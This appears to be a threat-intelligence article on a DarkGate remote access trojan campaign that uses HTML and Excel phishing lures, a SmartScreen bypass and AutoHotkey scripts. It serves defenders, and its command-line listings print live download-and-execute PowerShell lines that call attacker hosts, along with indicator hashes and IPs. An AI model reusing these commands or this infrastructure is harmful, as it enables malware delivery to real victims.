
Researchers have discovered a new infection chain linked to the DarkGate malware. This Remote Access Trojan (RAT), created with Borland Delphi, has been advertised as a Malware-as-a-Service (MaaS) product on a Russian-language cybercrime forum since at least 2018.
DarkGate offers a range of features, such as process injection, file downloading and execution, data theft, shell command execution, and keylogging abilities.
Darkgate Malware Utilizes Autohotkey

The researchers have noted a worrying surge in DarkGate’s spread over the last three months, with a notable global presence, as illustrated in the following figure:
A key discovery of the investigation is that DarkGate can bypass detection by Microsoft Defender SmartScreen. This evasion prompted Microsoft to issue a patch for the underlying vulnerability, CVE-2023-36025, identified and fixed the previous year. The vulnerability stemmed from insufficient checks and prompts regarding Internet Shortcut (.url) files.
Likewise, this year, researchers uncovered another vulnerability, CVE-2024-21412, enabling the bypass of security features in Internet Shortcut Files. Microsoft promptly released a patch to resolve this issue.
Uncovering Infection Chains

Researchers found two separate initial vectors carrying the same DarkGate shellcode and payload.
The first vector comes from an HTML file, while the second starts with an XLS file. We’ll explore each chain to uncover their mechanisms.

The infection chain begins with a phishing HTML page pretending to be a Word document. Users are enticed to open the document in “Cloud View,” misleading them into interacting with malicious content.

Clicking “Cloud View” prompts users to grant permission to open Windows Explorer, facilitating the subsequent redirection process.
Researchers found a JavaScript function in the HTML file designed to reverse strings, indicating an attempt to decode or manipulate encoded data. Upon further examination, they identified the highlighted content in the image as a string encoded in reverse Base64 format.
Decoding the content unveiled a URL employing the “search-ms” application protocol to execute a search operation for a file named “Report-26-2024.url.” The “crumb” parameter confined the search within the context of the malicious WebDAV share, limiting its scope.
The .url file held a URL parameter directing to a VBScript file, set to automatically run upon opening the .url file. This facilitated executing malicious commands or actions on the system, exploiting the CVE-2023-36025 vulnerability.
The researchers noted the VBScript file executing a PowerShell command to retrieve and run a script from a remote location.
This script would subsequently download and execute the AutoHotkey utility, alongside a malicious script, culminating in the execution of the DarkGate payload.
Following are the command lines:
- “C:\Windows\System32\WScript.exe” “C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\U4IRGC29\Report-26-2024[1].vbs”
- “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” -Command Invoke-Expression (Invoke-RestMethod -Uri ‘withupdate.com/zuyagaoq’)
- \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
- “C:\rjtu\AutoHotkey.exe” C:/rjtu/script.ahk
- “C:\Windows\system32\attrib.exe” +h C:/rjtu/
- “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” -Command Invoke-Expression (Invoke-RestMethod -Uri ‘withupdate.com/zuyagaoq’)
Infection via XLS
The second infection vector starts with a malicious Excel (XLS) file. When the user clicks the “Open” button, a warning prompt appears before the file is opened.

Upon permitting the activity, researchers observed a similar process tree to the HTML-based infection chain, where the Excel file executed a VBScript file downloaded from a remote location.
The command lines are:
- “C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE” “C:\Users\admin\Documents\Cluster\10-apr-xls\1a960526c132a5293e1e02b49f43df1383bf37a0bbadd7ba7c106375c418dad4.xlsx”
- “C:\Windows\System32\WScript.exe” “\\45.89.53.187\s\MS_EXCEL_AZURE_CLOUD_OPEN_DOCUMENT.vbs”
- “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” -Command Invoke-Expression (Invoke-RestMethod -Uri ‘103.124.106.237/wctaehcw’)
- \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
- “C:\kady\AutoHotkey.exe” C:/kady/script.ahk
- “C:\Windows\system32\attrib.exe” +h C:/kady/
- “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” -Command Invoke-Expression (Invoke-RestMethod -Uri ‘103.124.106.237/wctaehcw’)
- “C:\Windows\System32\WScript.exe” “\\45.89.53.187\s\MS_EXCEL_AZURE_CLOUD_OPEN_DOCUMENT.vbs”
The remote script downloaded and ran the same files, including the AutoHotkey utility and a malicious script, ultimately triggering the DarkGate payload.
To ensure persistence, the malware deposits a .lnk file in the startup folder, which then creates a folder named “hakeede” in the “C:\ProgramData” directory. This folder houses the same set of files, including the AutoHotkey script, utilized to initiate the DarkGate payload.

DarkGate’s complex infection chain, exploiting Microsoft Defender SmartScreen and AutoHotkey vulnerabilities, showcases evolving cybercriminal tactics. These findings stress the need for up-to-date security patches and vigilant defense strategies against emerging threats. In a changing cybersecurity landscape, individuals and organizations must stay informed and proactive.
Understanding malware techniques, such as DarkGate’s, empowers security professionals to develop better countermeasures and defend against persistent threats.
IoCs
| File | Hash |
| Html file | 196bb36f7d63c845afd40c5c17ce061e320d110f28ebe8c7c998b9e6b3fe1005 |
| URL file | 2b296ffc6d173594bae63d37e2831ba21a59ce385b87503710dc9ca439ed7833 |
| VBS | 038db3b838d0cd437fa530c001c9913a1320d1d7ac0fd3b35d974a806735c907 |
| autohotkey.exe | 897b0d0e64cf87ac7086241c86f757f3c94d6826f949a1f0fec9c40892c0cecb |
| AHK script | dd7a8b55e4b7dc032ea6d6aed6153bec9b5b68b45369e877bb66ba21acc81455 |
| test.txt | 4de0e0e7f23adc3dd97d498540bd8283004aa131a59ae319019ade9ddef41795 |
| DarkGate exe | 6ed1b68de55791a6534ea96e721ff6a5662f2aefff471929d23638f854a80031 |
| IP | 5.252.177.207 |
| XLS file | 1a960526c132a5293e1e02b49f43df1383bf37a0bbadd7ba7c106375c418dad4 |
| VBS | 2e34908f60502ead6ad08af1554c305b88741d09e36b2c24d85fd9bac4a11d2f |
| LNK file | 10e362e18c355b9f8db9a0dbbc75cf04649606ef96743c759f03508b514ad34e |
| IP | 103.124.106.237 |




